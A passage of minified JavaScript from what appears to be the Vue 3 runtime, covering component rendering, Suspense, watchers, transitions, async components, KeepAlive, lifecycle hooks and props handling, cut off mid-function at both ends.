Qs(e,t){return!e||!Yt(t)?!1:(t=t.slice(2).replace(/Once$/,""),Q(e,t[0].toLowerCase()+t.slice(1))||Q(e,$e(t))||Q(e,t))}let ve=null,Gs=null;function Vn(e){const t=ve;return ve=e,Gs=e&&e.type.__scopeId||null,t}function Wu(e){Gs=e}function qu(){Gs=null}const zu=e=>gi;function gi(e,t=ve,n){if(!t||e._n)return e;const s=(...r)=>{s._d&&$r(-1);const i=Vn(t);let o;try{o=e(...r)}finally{Vn(i),s._d&&$r(1)}return o};return s._n=!0,s._c=!0,s._d=!0,s}function Ts(e){const{type:t,vnode:n,proxy:s,withProxy:r,props:i,propsOptions:[o],slots:l,attrs:c,emit:f,render:a,renderCache:u,data:d,setupState:g,ctx:E,inheritAttrs:v}=e;let k,y;const h=Vn(e);try{if(n.shapeFlag&4){const w=r||s;k=Be(a.call(w,w,u,i,g,d,E)),y=c}else{const w=t;k=Be(w.length>1?w(i,{attrs:c,slots:l,emit:f}):w(i,null)),y=t.props?c:Yu(c)}}catch(w){Mn.length=0,Qt(w,e,1),k=ae(Ie)}let b=k;if(y&&v!==!1){const w=Object.keys(y),{shapeFlag:P}=b;w.length&&P&7&&(o&&w.some(ei)&&(y=Zu(y,o)),b=rt(b,y))}return n.dirs&&(b=rt(b),b.dirs=b.dirs?b.dirs.concat(n.dirs):n.dirs),n.transition&&(b.transition=n.transition),k=b,Vn(h),k}function Ju(e){let t;for(let n=0;n<e.length;n++){const s=e[n];if(It(s)){if(s.type!==Ie||s.children==="v-if"){if(t)return;t=s}}else return}return t}const Yu=e=>{let t;for(const n in e)(n==="class"||n==="style"||Yt(n))&&((t||(t={}))[n]=e[n]);return t},Zu=(e,t)=>{const n={};for(const s in e)(!ei(s)||!(s.slice(9)in t))&&(n[s]=e[s]);return n};function Xu(e,t,n){const{props:s,children:r,component:i}=e,{props:o,children:l,patchFlag:c}=t,f=i.emitsOptions;if(t.dirs||t.transition)return!0;if(n&&c>=0){if(c&1024)return!0;if(c&16)return s?po(s,o,f):!!o;if(c&8){const a=t.dynamicProps;for(let u=0;u<a.length;u++){const d=a[u];if(o[d]!==s[d]&&!Qs(f,d))return!0}}}else return(r||l)&&(!l||!l.$stable)?!0:s===o?!1:s?o?po(s,o,f):!0:!!o;return!1}function po(e,t,n){const s=Object.keys(t);if(s.length!==Object.keys(e).length)return!0;for(let r=0;r<s.length;r++){const i=s[r];if(t[i]!==e[i]&&!Qs(n,i))return!0}return!1}function yi({vnode:e,parent:t},n){for(;t&&t.subTree===e;)(e=t.vnode).el=n,t=t.parent}const Rl=e=>e.__isSuspense,Qu={name:"Suspense",__isSuspense:!0,process(e,t,n,s,r,i,o,l,c,f){e==null?ea(t,n,s,r,i,o,l,c,f):ta(e,t,n,s,r,o,l,c,f)},hydrate:na,create:_i,normalize:sa},Gu=Qu;function xn(e,t){const n=e.props&&e.props[t];q(n)&&n()}function ea(e,t,n,s,r,i,o,l,c){const{p:f,o:{createElement:a}}=c,u=a("div"),d=e.suspense=_i(e,r,s,t,u,n,i,o,l,c);f(null,d.pendingBranch=e.ssContent,u,null,s,d,i,o),d.deps>0?(xn(e,"onPending"),xn(e,"onFallback"),f(null,e.ssFallback,t,n,s,null,i,o),an(d,e.ssFallback)):d.resolve()}function ta(e,t,n,s,r,i,o,l,{p:c,um:f,o:{createElement:a}}){const u=t.suspense=e.suspense;u.vnode=t,t.el=e.el;const d=t.ssContent,g=t.ssFallback,{activeBranch:E,pendingBranch:v,isInFallback:k,isHydrating:y}=u;if(v)u.pendingBranch=d,st(d,v)?(c(v,d,u.hiddenContainer,null,r,u,i,o,l),u.deps<=0?u.resolve():k&&(c(E,g,n,s,r,null,i,o,l),an(u,g))):(u.pendingId++,y?(u.isHydrating=!1,u.activeBranch=v):f(v,r,u),u.deps=0,u.effects.length=0,u.hiddenContainer=a("div"),k?(c(null,d,u.hiddenContainer,null,r,u,i,o,l),u.deps<=0?u.resolve():(c(E,g,n,s,r,null,i,o,l),an(u,g))):E&&st(d,E)?(c(E,d,n,s,r,u,i,o,l),u.resolve(!0)):(c(null,d,u.hiddenContainer,null,r,u,i,o,l),u.deps<=0&&u.resolve()));else if(E&&st(d,E))c(E,d,n,s,r,u,i,o,l),an(u,d);else if(xn(t,"onPending"),u.pendingBranch=d,u.pendingId++,c(null,d,u.hiddenContainer,null,r,u,i,o,l),u.deps<=0)u.resolve();else{const{timeout:h,pendingId:b}=u;h>0?setTimeout(()=>{u.pendingId===b&&u.fallback(g)},h):h===0&&u.fallback(g)}}function _i(e,t,n,s,r,i,o,l,c,f,a=!1){const{p:u,m:d,um:g,n:E,o:{parentNode:v,remove:k}}=f,y=dt(e.props&&e.props.timeout),h={vnode:e,parent:t,parentComponent:n,isSVG:o,container:s,hiddenContainer:r,anchor:i,deps:0,pendingId:0,timeout:typeof y=="number"?y:-1,activeBranch:null,pendingBranch:null,isInFallback:!0,isHydrating:a,isUnmounted:!1,effects:[],resolve(b=!1){const{vnode:w,activeBranch:P,pendingBranch:V,pendingId:O,effects:_,parentComponent:M,container:F}=h;if(h.isHydrating)h.isHydrating=!1;else if(!b){const x=P&&V.transition&&V.transition.mode==="out-in";x&&(P.transition.afterLeave=()=>{O===h.pendingId&&d(V,F,B,0)});let{anchor:B}=h;P&&(B=E(P),g(P,M,h,!0)),x||d(V,F,B,0)}an(h,V),h.pendingBranch=null,h.isInFallback=!1;let A=h.parent,N=!1;for(;A;){if(A.pendingBranch){A.effects.push(..._),N=!0;break}A=A.parent}N||mi(_),h.effects=[],xn(w,"onResolve")},fallback(b){if(!h.pendingBranch)return;const{vnode:w,activeBranch:P,parentComponent:V,container:O,isSVG:_}=h;xn(w,"onFallback");const M=E(P),F=()=>{h.isInFallback&&(u(null,b,O,M,V,null,_,l,c),an(h,b))},A=b.transition&&b.transition.mode==="out-in";A&&(P.transition.afterLeave=F),h.isInFallback=!0,g(P,V,null,!0),A||F()},move(b,w,P){h.activeBranch&&d(h.activeBranch,b,w,P),h.container=b},next(){return h.activeBranch&&E(h.activeBranch)},registerDep(b,w){const P=!!h.pendingBranch;P&&h.deps++;const V=b.vnode.el;b.asyncDep.catch(O=>{Qt(O,b,0)}).then(O=>{if(b.isUnmounted||h.isUnmounted||h.pendingId!==b.suspenseId)return;b.asyncResolved=!0;const{vnode:_}=b;Hr(b,O,!1),V&&(_.el=V);const M=!V&&b.subTree.el;w(b,_,v(V||b.subTree.el),V?null:E(b.subTree),h,o,c),M&&k(M),yi(b,_.el),P&&--h.deps===0&&h.resolve()})},unmount(b,w){h.isUnmounted=!0,h.activeBranch&&g(h.activeBranch,n,b,w),h.pendingBranch&&g(h.pendingBranch,n,b,w)}};return h}function na(e,t,n,s,r,i,o,l,c){const f=t.suspense=_i(t,s,n,e.parentNode,document.createElement("div"),null,r,i,o,l,!0),a=c(e,f.pendingBranch=t.ssContent,n,f,i,o);return f.deps===0&&f.resolve(),a}function sa(e){const{shapeFlag:t,children:n}=e,s=t&32;e.ssContent=ho(s?n.default:n),e.ssFallback=s?ho(n.fallback):ae(Ie)}function ho(e){let t;if(q(e)){const n=zt&&e._c;n&&(e._d=!1,oe()),e=e(),n&&(e._d=!0,t=Me,lc())}return U(e)&&(e=Ju(e)),e=Be(e),t&&!e.dynamicChildren&&(e.dynamicChildren=t.filter(n=>n!==e)),e}function Fl(e,t){t&&t.pendingBranch?U(e)?t.effects.push(...e):t.effects.push(e):mi(e)}function an(e,t){e.activeBranch=t;const{vnode:n,parentComponent:s}=e,r=n.el=t.el;s&&s.subTree===n&&(s.vnode.el=r,yi(s,r))}function Ll(e,t){if(_e){let n=_e.provides;const s=_e.parent&&_e.parent.provides;s===n&&(n=_e.provides=Object.create(s)),n[e]=t}}function Nn(e,t,n=!1){const s=_e||ve;if(s){const r=s.parent==null?s.vnode.appContext&&s.vnode.appContext.provides:s.parent.provides;if(r&&e in r)return r[e];if(arguments.length>1)return n&&q(t)?t.call(s.proxy):t}}function ra(e,t){return Qn(e,null,t)}function Dl(e,t){return Qn(e,null,{flush:"post"})}function ia(e,t){return Qn(e,null,{flush:"sync"})}const ds={};function Pn(e,t,n){return Qn(e,t,n)}function Qn(e,t,{immediate:n,deep:s,flush:r,onTrack:i,onTrigger:o}=re){const l=_e;let c,f=!1,a=!1;if(Ee(e)?(c=()=>e.value,f=Dn(e)):Vt(e)?(c=()=>e,s=!0):U(e)?(a=!0,f=e.some(b=>Vt(b)||Dn(b)),c=()=>e.map(b=>{if(Ee(b))return b.value;if(Vt(b))return Dt(b);if(q(b))return at(b,l,2)})):q(e)?t?c=()=>at(e,l,2):c=()=>{if(!(l&&l.isUnmounted))return u&&u(),He(e,l,3,[d])}:c=Pe,t&&s){const b=c;c=()=>Dt(b())}let u,d=b=>{u=y.onStop=()=>{at(b,l,4)}},g;if(hn)if(d=Pe,t?n&&He(t,l,3,[c(),a?[]:void 0,d]):c(),r==="sync"){const b=vc();g=b.__watcherHandles||(b.__watcherHandles=[])}else return Pe;let E=a?new Array(e.length).fill(ds):ds;const v=()=>{if(y.active)if(t){const b=y.run();(s||f||(a?b.some((w,P)=>pn(w,E[P])):pn(b,E)))&&(u&&u(),He(t,l,3,[b,E===ds?void 0:a&&E[0]===ds?[]:E,d]),E=b)}else y.run()};v.allowRecurse=!!t;let k;r==="sync"?k=v:r==="post"?k=()=>Ce(v,l&&l.suspense):(v.pre=!0,l&&(v.id=l.uid),k=()=>Xs(v));const y=new Xn(c,k);t?n?v():E=y.run():r==="post"?Ce(y.run.bind(y),l&&l.suspense):y.run();const h=()=>{y.stop(),l&&l.scope&&ti(l.scope.effects,y)};return g&&g.push(h),h}function oa(e,t,n){const s=this.proxy,r=J(e)?e.includes(".")?Bl(s,e):()=>s[e]:e.bind(s,s);let i;q(t)?i=t:(i=t.handler,n=t);const o=_e;Ot(this);const l=Qn(r,i.bind(s),n);return o?Ot(o):vt(),l}function Bl(e,t){const n=t.split(".");return()=>{let s=e;for(let r=0;r<n.length&&s;r++)s=s[n[r]];return s}}function Dt(e,t){if(!le(e)||e.__v_skip||(t=t||new Set,t.has(e)))return e;if(t.add(e),Ee(e))Dt(e.value,t);else if(U(e))for(let n=0;n<e.length;n++)Dt(e[n],t);else if(Zt(e)||ln(e))e.forEach(n=>{Dt(n,t)});else if(fl(e))for(const n in e)Dt(e[n],t);return e}function bi(){const e={isMounted:!1,isLeaving:!1,isUnmounting:!1,leavingVNodes:new Map};return es(()=>{e.isMounted=!0}),sr(()=>{e.isUnmounting=!0}),e}const je=[Function,Array],la={name:"BaseTransition",props:{mode:String,appear:Boolean,persisted:Boolean,onBeforeEnter:je,onEnter:je,onAfterEnter:je,onEnterCancelled:je,onBeforeLeave:je,onLeave:je,onAfterLeave:je,onLeaveCancelled:je,onBeforeAppear:je,onAppear:je,onAfterAppear:je,onAppearCancelled:je},setup(e,{slots:t}){const n=Pt(),s=bi();let r;return()=>{const i=t.default&&er(t.default(),!0);if(!i||!i.length)return;let o=i[0];if(i.length>1){for(const v of i)if(v.type!==Ie){o=v;break}}const l=G(e),{mode:c}=l;if(s.isLeaving)return yr(o);const f=mo(o);if(!f)return yr(o);const a=dn(f,l,s,n);Wt(f,a);const u=n.subTree,d=u&&mo(u);let g=!1;const{getTransitionKey:E}=f.type;if(E){const v=E();r===void 0?r=v:v!==r&&(r=v,g=!0)}if(d&&d.type!==Ie&&(!st(f,d)||g)){const v=dn(d,l,s,n);if(Wt(d,v),c==="out-in")return s.isLeaving=!0,v.afterLeave=()=>{s.isLeaving=!1,n.update.active!==!1&&n.update()},yr(o);c==="in-out"&&f.type!==Ie&&(v.delayLeave=(k,y,h)=>{const b=$l(s,d);b[String(d.key)]=d,k._leaveCb=()=>{y(),k._leaveCb=void 0,delete a.delayedLeave},a.delayedLeave=h})}return o}}},Ei=la;function $l(e,t){const{leavingVNodes:n}=e;let s=n.get(t.type);return s||(s=Object.create(null),n.set(t.type,s)),s}function dn(e,t,n,s){const{appear:r,mode:i,persisted:o=!1,onBeforeEnter:l,onEnter:c,onAfterEnter:f,onEnterCancelled:a,onBeforeLeave:u,onLeave:d,onAfterLeave:g,onLeaveCancelled:E,onBeforeAppear:v,onAppear:k,onAfterAppear:y,onAppearCancelled:h}=t,b=String(e.key),w=$l(n,e),P=(_,M)=>{_&&He(_,s,9,M)},V=(_,M)=>{const F=M[1];P(_,M),U(_)?_.every(A=>A.length<=1)&&F():_.length<=1&&F()},O={mode:i,persisted:o,beforeEnter(_){let M=l;if(!n.isMounted)if(r)M=v||l;else return;_._leaveCb&&_._leaveCb(!0);const F=w[b];F&&st(e,F)&&F.el._leaveCb&&F.el._leaveCb(),P(M,[_])},enter(_){let M=c,F=f,A=a;if(!n.isMounted)if(r)M=k||c,F=y||f,A=h||a;else return;let N=!1;const x=_._enterCb=B=>{N||(N=!0,B?P(A,[_]):P(F,[_]),O.delayedLeave&&O.delayedLeave(),_._enterCb=void 0)};M?V(M,[_,x]):x()},leave(_,M){const F=String(e.key);if(_._enterCb&&_._enterCb(!0),n.isUnmounting)return M();P(u,[_]);let A=!1;const N=_._leaveCb=x=>{A||(A=!0,M(),x?P(E,[_]):P(g,[_]),_._leaveCb=void 0,w[F]===e&&delete w[F])};w[F]=e,d?V(d,[_,N]):N()},clone(_){return dn(_,t,n,s)}};return O}function yr(e){if(Gn(e))return e=rt(e),e.children=null,e}function mo(e){return Gn(e)?e.children?e.children[0]:void 0:e}function Wt(e,t){e.shapeFlag&6&&e.component?Wt(e.component.subTree,t):e.shapeFlag&128?(e.ssContent.transition=t.clone(e.ssContent),e.ssFallback.transition=t.clone(e.ssFallback)):e.transition=t}function er(e,t=!1,n){let s=[],r=0;for(let i=0;i<e.length;i++){let o=e[i];const l=n==null?o.key:String(n)+String(o.key!=null?o.key:i);o.type===pe?(o.patchFlag&128&&r++,s=s.concat(er(o.children,t,l))):(t||o.type!==Ie)&&s.push(l!=null?rt(o,{key:l}):o)}if(r>1)for(let i=0;i<s.length;i++)s[i].patchFlag=-2;return s}function Ci(e){return q(e)?{setup:e,name:e.name}:e}const xt=e=>!!e.type.__asyncLoader;function ca(e){q(e)&&(e={loader:e});const{loader:t,loadingComponent:n,errorComponent:s,delay:r=200,timeout:i,suspensible:o=!0,onError:l}=e;let c=null,f,a=0;const u=()=>(a++,c=null,d()),d=()=>{let g;return c||(g=c=t().catch(E=>{if(E=E instanceof Error?E:new Error(String(E)),l)return new Promise((v,k)=>{l(E,()=>v(u()),()=>k(E),a+1)});throw E}).then(E=>g!==c&&c?c:(E&&(E.__esModule||E[Symbol.toStringTag]==="Module")&&(E=E.default),f=E,E)))};return Ci({name:"AsyncComponentWrapper",__asyncLoader:d,get __asyncResolved(){return f},setup(){const g=_e;if(f)return()=>_r(f,g);const E=h=>{c=null,Qt(h,g,13,!s)};if(o&&g.suspense||hn)return d().then(h=>()=>_r(h,g)).catch(h=>(E(h),()=>s?ae(s,{error:h}):null));const v=vs(!1),k=vs(),y=vs(!!r);return r&&setTimeout(()=>{y.value=!1},r),i!=null&&setTimeout(()=>{if(!v.value&&!k.value){const h=new Error(`Async component timed out after ${i}ms.`);E(h),k.value=h}},i),d().then(()=>{v.value=!0,g.parent&&Gn(g.parent.vnode)&&Xs(g.parent.update)}).catch(h=>{E(h),k.value=h}),()=>{if(v.value&&f)return _r(f,g);if(k.value&&s)return ae(s,{error:k.value});if(n&&!y.value)return ae(n)}}})}function _r(e,t){const{ref:n,props:s,children:r,ce:i}=t.vnode,o=ae(e,s,r);return o.ref=n,o.ce=i,delete t.vnode.ce,o}const Gn=e=>e.type.__isKeepAlive,fa={name:"KeepAlive",__isKeepAlive:!0,props:{include:[String,RegExp,Array],exclude:[String,RegExp,Array],max:[String,Number]},setup(e,{slots:t}){const n=Pt(),s=n.ctx;if(!s.renderer)return()=>{const h=t.default&&t.default();return h&&h.length===1?h[0]:h};const r=new Map,i=new Set;let o=null;const l=n.suspense,{renderer:{p:c,m:f,um:a,o:{createElement:u}}}=s,d=u("div");s.activate=(h,b,w,P,V)=>{const O=h.component;f(h,b,w,0,l),c(O.vnode,h,b,w,O,l,P,h.slotScopeIds,V),Ce(()=>{O.isDeactivated=!1,O.a&&fn(O.a);const _=h.props&&h.props.onVnodeMounted;_&&Ae(_,O.parent,h)},l)},s.deactivate=h=>{const b=h.component;f(h,d,null,1,l),Ce(()=>{b.da&&fn(b.da);const w=h.props&&h.props.onVnodeUnmounted;w&&Ae(w,b.parent,h),b.isDeactivated=!0},l)};function g(h){br(h),a(h,n,l,!0)}function E(h){r.forEach((b,w)=>{const P=xr(b.type);P&&(!h||!h(P))&&v(w)})}function v(h){const b=r.get(h);!o||b.type!==o.type?g(b):o&&br(o),r.delete(h),i.delete(h)}Pn(()=>[e.include,e.exclude],([h,b])=>{h&&E(w=>On(h,w)),b&&E(w=>!On(b,w))},{flush:"post",deep:!0});let k=null;const y=()=>{k!=null&&r.set(k,Er(n.subTree))};return es(y),nr(y),sr(()=>{r.forEach(h=>{const{subTree:b,suspense:w}=n,P=Er(b);if(h.type===P.type){br(P);const V=P.component.da;V&&Ce(V,w);return}g(h)})}),()=>{if(k=null,!t.default)return null;const h=t.default(),b=h[0];if(h.length>1)return o=null,h;if(!It(b)||!(b.shapeFlag&4)&&!(b.shapeFlag&128))return o=null,b;let w=Er(b);const P=w.type,V=xr(xt(w)?w.type.__asyncResolved||{}:P),{include:O,exclude:_,max:M}=e;if(O&&(!V||!On(O,V))||_&&V&&On(_,V))return o=w,b;const F=w.key==null?P:w.key,A=r.get(F);return w.el&&(w=rt(w),b.shapeFlag&128&&(b.ssContent=w)),k=F,A?(w.el=A.el,w.component=A.component,w.transition&&Wt(w,w.transition),w.shapeFlag|=512,i.delete(F),i.add(F)):(i.add(F),M&&i.size>parseInt(M,10)&&v(i.values().next().value)),w.shapeFlag|=256,o=w,Rl(b.type)?b:w}}},ua=fa;function On(e,t){return U(e)?e.some(n=>On(n,t)):J(e)?e.split(",").includes(t):e.test?e.test(t):!1}function Hl(e,t){xl(e,"a",t)}function Vl(e,t){xl(e,"da",t)}function xl(e,t,n=_e){const s=e.__wdc||(e.__wdc=()=>{let r=n;for(;r;){if(r.isDeactivated)return;r=r.parent}return e()});if(tr(t,s,n),n){let r=n.parent;for(;r&&r.parent;)Gn(r.parent.vnode)&&aa(s,t,n,r),r=r.parent}}function aa(e,t,n,s){const r=tr(t,e,s,!0);rr(()=>{ti(s[t],r)},n)}function br(e){e.shapeFlag&=-257,e.shapeFlag&=-513}function Er(e){return e.shapeFlag&128?e.ssContent:e}function tr(e,t,n=_e,s=!1){if(n){const r=n[e]||(n[e]=[]),i=t.__weh||(t.__weh=(...o)=>{if(n.isUnmounted)return;En(),Ot(n);const l=He(t,n,e,o);return vt(),Cn(),l});return s?r.unshift(i):r.push(i),i}}const mt=e=>(t,n=_e)=>(!hn||e==="sp")&&tr(e,(...s)=>t(...s),n),Ul=mt("bm"),es=mt("m"),jl=mt("bu"),nr=mt("u"),sr=mt("bum"),rr=mt("um"),Kl=mt("sp"),Wl=mt("rtg"),ql=mt("rtc");function zl(e,t=_e){tr("ec",e,t)}function ot(e,t){const n=ve;if(n===null)return e;const s=or(n)||n.proxy,r=e.dirs||(e.dirs=[]);for(let i=0;i<t.length;i++){let[o,l,c,f=re]=t[i];o&&(q(o)&&(o={mounted:o,updated:o}),o.deep&&Dt(l),r.push({dir:o,instance:s,value:l,oldValue:void 0,arg:c,modifiers:f}))}return e}function tt(e,t,n,s){const r=e.dirs,i=t&&t.dirs;for(let o=0;o<r.length;o++){const l=r[o];i&&(l.oldValue=i[o].value);let c=l.dir[s];c&&(En(),He(c,n,8,[e.el,l,e,t]),Cn())}}const vi="components",pa="directives";function da(e,t){return Ti(vi,e,!0,t)||e}const Jl=Symbol();function ha(e){return J(e)?Ti(vi,e,!1)||e:e||Jl}function ma(e){return Ti(pa,e)}function Ti(e,t,n=!0,s=!1){const r=ve||_e;if(r){const i=r.type;if(e===vi){const l=xr(i,!1);if(l&&(l===t||l===Te(t)||l===Xt(Te(t))))return i}const o=go(r[e]||i[e],t)||go(r.appContext[e],t);return!o&&s?i:o}}function go(e,t){return e&&(e[t]||e[Te(t)]||e[Xt(Te(t))])}function sn(e,t,n,s){let r;const i=n&&n[s];if(U(e)||J(e)){r=new Array(e.length);for(let o=0,l=e.length;o<l;o++)r[o]=t(e[o],o,void 0,i&&i[o])}else if(typeof e=="number"){r=new Array(e);for(let o=0;o<e;o++)r[o]=t(o+1,o,void 0,i&&i[o])}else if(le(e))if(e[Symbol.iterator])r=Array.from(e,(o,l)=>t(o,l,void 0,i&&i[l]));else{const o=Object.keys(e);r=new Array(o.length);for(let l=0,c=o.length;l<c;l++){const f=o[l];r[l]=t(e[f],f,l,i&&i[l])}}else r=[];return n&&(n[s]=r),r}function ga(e,t){for(let n=0;n<t.length;n++){const s=t[n];if(U(s))for(let r=0;r<s.length;r++)e[s[r].name]=s[r].fn;else s&&(e[s.name]=s.key?(...r)=>{const i=s.fn(...r);return i&&(i.key=s.key),i}:s.fn)}return e}function ya(e,t,n={},s,r){if(ve.isCE||ve.parent&&xt(ve.parent)&&ve.parent.isCE)return t!=="default"&&(n.name=t),ae("slot",n,s&&s());let i=e[t];i&&i._c&&(i._d=!1),oe();const o=i&&Yl(i(n)),l=Oi(pe,{key:n.key||o&&o.key||`_${t}`},o||(s?s():[]),o&&e._===1?64:-2);return!r&&l.scopeId&&(l.slotScopeIds=[l.scopeId+"-s"]),i&&i._c&&(i._d=!0),l}function Yl(e){return e.some(t=>It(t)?!(t.type===Ie||t.type===pe&&!Yl(t.children)):!0)?e:null}function _a(e,t){const n={};for(const s in e)n[t&&/[A-Z]/.test(s)?`on:${s}`:cn(s)]=e[s];return n}const Mr=e=>e?dc(e)?or(e)||e.proxy:Mr(e.parent):null,kn=ee(Object.create(null),{$:e=>e,$el:e=>e.vnode.el,$data:e=>e.data,$props:e=>e.props,$attrs:e=>e.attrs,$slots:e=>e.slots,$refs:e=>e.refs,$parent:e=>Mr(e.parent),$root:e=>Mr(e.root),$emit:e=>e.emit,$options:e=>Si(e),$forceUpdate:e=>e.f||(e.f=()=>Xs(e.update)),$nextTick:e=>e.n||(e.n=hi.bind(e.proxy)),$watch:e=>oa.bind(e)}),Cr=(e,t)=>e!==re&&!e.__isScriptSetup&&Q(e,t),Rr={get({_:e},t){const{ctx:n,setupState:s,data:r,props:i,accessCache:o,type:l,appContext:c}=e;let f;if(t[0]!=="$"){const g=o[t];if(g!==void 0)switch(g){case 1:return s[t];case 2:return r[t];case 4:return n[t];case 3:return i[t]}else{if(Cr(s,t))return o[t]=1,s[t];if(r!==re&&Q(r,t))return o[t]=2,r[t];if((f=e.propsOptions[0])&&Q(f,t))return o[t]=3,i[t];if(n!==re&&Q(n,t))return o[t]=4,n[t];Fr&&(o[t]=0)}}const a=kn[t];let u,d;if(a)return t==="$attrs"&&xe(e,"get",t),a(e);if((u=l.__cssModules)&&(u=u[t]))return u;if(n!==re&&Q(n,t))return o[t]=4,n[t];if(d=c.config.globalProperties,Q(d,t))return d[t]},set({_:e},t,n){const{data:s,setupState:r,ctx:i}=e;return Cr(r,t)?(r[t]=n,!0):s!==re&&Q(s,t)?(s[t]=n,!0):Q(e.props,t)||t[0]==="$"&&t.slice(1)in e?!1:(i[t]=n,!0)},has({_:{data:e,setupState:t,accessCache:n,ctx:s,appContext:r,propsOptions:i}},o){let l;return!!n[o]||e!==re&&Q(e,o)||Cr(t,o)||(l=i[0])&&Q(l,o)||Q(s,o)||Q(kn,o)||Q(r.config.globalProperties,o)},defineProperty(e,t,n){return n.get!=null?e._.accessCache[t]=0:Q(n,"value")&&this.set(e,t,n.value,null),Reflect.defineProperty(e,t,n)}},ba=ee({},Rr,{get(e,t){if(t!==Symbol.unscopables)return Rr.get(e,t,e)},has(e,t){return t[0]!=="_"&&!kf(t)}});let Fr=!0;function Ea(e){const t=Si(e),n=e.proxy,s=e.ctx;Fr=!1,t.beforeCreate&&yo(t.beforeCreate,e,"bc");const{data:r,computed:i,methods:o,watch:l,provide:c,inject:f,created:a,beforeMount:u,mounted:d,beforeUpdate:g,updated:E,activated:v,deactivated:k,beforeDestroy:y,beforeUnmount:h,destroyed:b,unmounted:w,render:P,renderTracked:V,renderTriggered:O,errorCaptured:_,serverPrefetch:M,expose:F,inheritAttrs:A,components:N,directives:x,filters:B}=t;if(f&&Ca(f,s,null,e.appContext.config.unwrapInjectedRef),o)for(const fe in o){const ne=o[fe];q(ne)&&(s[fe]=ne.bind(n))}if(r){const fe=r.call(n,n);le(fe)&&(e.data=Js(fe))}if(Fr=!0,i)for(const fe in i){const ne=i[fe],Ye=q(ne)?ne.bind(n,n):q(ne.get)?ne.get.bind(n,n):Pe,is=!q(ne)&&q(ne.set)?ne.set.bind(n):Pe,kt=_c({get:Ye,set:is});Object.defineProperty(s,fe,{enumerable:!0,configurable:!0,get:()=>kt.value,set:Ge=>kt.value=Ge})}if(l)for(const fe in l)Zl(l[fe],s,n,fe);if(c){const fe=q(c)?c.call(n):c;Reflect.ownKeys(fe).forEach(ne=>{Ll(ne,fe[ne])})}a&&yo(a,e,"c");function X(fe,ne){U(ne)?ne.forEach(Ye=>fe(Ye.bind(n))):ne&&fe(ne.bind(n))}if(X(Ul,u),X(es,d),X(jl,g),X(nr,E),X(Hl,v),X(Vl,k),X(zl,_),X(ql,V),X(Wl,O),X(sr,h),X(rr,w),X(Kl,M),U(F))if(F.length){const fe=e.exposed||(e.exposed={});F.forEach(ne=>{Object.defineProperty(fe,ne,{get:()=>n[ne],set:Ye=>n[ne]=Ye})})}else e.exposed||(e.exposed={});P&&e.render===Pe&&(e.render=P),A!=null&&(e.inheritAttrs=A),N&&(e.components=N),x&&(e.directives=x)}function Ca(e,t,n=Pe,s=!1){U(e)&&(e=Lr(e));for(const r in e){const i=e[r];let o;le(i)?"default"in i?o=Nn(i.from||r,i.default,!0):o=Nn(i.from||r):o=Nn(i),Ee(o)&&s?Object.defineProperty(t,r,{enumerable:!0,configurable:!0,get:()=>o.value,set:l=>o.value=l}):t[r]=o}}function yo(e,t,n){He(U(e)?e.map(s=>s.bind(t.proxy)):e.bind(t.proxy),t,n)}function Zl(e,t,n,s){const r=s.includes(".")?Bl(n,s):()=>n[s];if(J(e)){const i=t[e];q(i)&&Pn(r,i)}else if(q(e))Pn(r,e.bind(n));else if(le(e))if(U(e))e.forEach(i=>Zl(i,t,n,s));else{const i=q(e.handler)?e.handler.bind(n):t[e.handler];q(i)&&Pn(r,i,e)}}function Si(e){const t=e.type,{mixins:n,extends:s}=t,{mixins:r,optionsCache:i,config:{optionMergeStrategies:o}}=e.appContext,l=i.get(t);let c;return l?c=l:!r.length&&!n&&!s?c=t:(c={},r.length&&r.forEach(f=>Ps(c,f,o,!0)),Ps(c,t,o)),le(t)&&i.set(t,c),c}function Ps(e,t,n,s=!1){const{mixins:r,extends:i}=t;i&&Ps(e,i,n,!0),r&&r.forEach(o=>Ps(e,o,n,!0));for(const o in t)if(!(s&&o==="expose")){const l=va[o]||n&&n[o];e[o]=l?l(e[o],t[o]):t[o]}return e}const va={data:_o,props:Rt,emits:Rt,methods:Rt,computed:Rt,beforeCreate:Ne,created:Ne,beforeMount:Ne,mounted:Ne,beforeUpdate:Ne,updated:Ne,beforeDestroy:Ne,beforeUnmount:Ne,destroyed:Ne,unmounted:Ne,activated:Ne,deactivated:Ne,errorCaptured:Ne,serverPrefetch:Ne,components:Rt,directives:Rt,watch:Sa,provide:_o,inject:Ta};function _o(e,t){return t?e?function(){return ee(q(e)?e.call(this,this):e,q(t)?t.call(this,this):t)}:t:e}function Ta(e,t){return Rt(Lr(e),Lr(t))}function Lr(e){if(U(e)){const t={};for(let n=0;n<e.length;n++)t[e[n]]=e[n];return t}return e}function Ne(e,t){return e?[...new Set([].concat(e,t))]:t}function Rt(e,t){return e?ee(ee(Object.create(null),e),t):t}function Sa(e,t){if(!e)return t;if(!t)return e;const n=ee(Object.create(null),e);for(const s in t)n[s]=Ne(e[s],t[s]);return n}function wa(e,t,n,s=!1){const r={},i={};Os(i,ir,1),e.propsDefaults=Object.create(null),Xl(e,t,r,i);for(const o in e.propsOptions[0])o in r||(r[o]=void 0);n?e.props=s?r:Tl(r):e.type.props?e.props=r:e.props=i,e.attrs=i}function Ia(e,t,n,s){const{props:r,attrs:i,vnode:{patchFlag:o}}=e,l=G(r),[c]=e.propsOptions;let f=!1;if((s||o>0)&&!(o&16)){if(o&8){const a=e.vnode.dynamicProps;for(let u=0;u<a.length;u++){let d=a[u];if(Qs(e.emitsOptions,d))continue;const g=t[d];if(c)if(Q(i,d))g!==i[d]&&(i[d]=g,f=!0);else{const E=Te(d);r[E]=Dr(c,l,E,g,e,!1)}else g!==i[d]&&(i[d]=g,f=!0)}}}else{Xl(e,t,r,i)&&(f=!0);let a;for(const u in l)(!t||!Q(t,u)&&((a=$e(u))===u||!Q(t,a)))&&(c?n&&(n[u]!==void 0||n[a]!==void 0)&&(r[u]=Dr(c,l,u,void 0,e,!0)):delete r[u]);if(i!==l)for(const u in i)(!t||!Q(t,u))&&(delete i[u],f=!0)}f&&ht(e,"set","$attrs")}function Xl(e,t,n,s){const[r,i]=e.propsOptions;let o=!1,l;if(t)for(let c in t){if($t(c))continue;const f=t[c];let a;r&&Q(r,a=Te(c))?!i||!i.includes(a)?n[a]=f:(l||(l={}))[a]=f:Qs(e.emitsOptions,c)||(!(c in s)||f!==s[c])&&(s[c]=f,o=!0)}if(i){const c=G(n),f=l||re;for(let a=0;a<i.length;a++){const u=i[a];n[u]=Dr(r,c,u,f[u],e,!Q(f,u))}}return o}function Dr(e,t,n,s,r,i){const o=e[n];if(o!=null){const 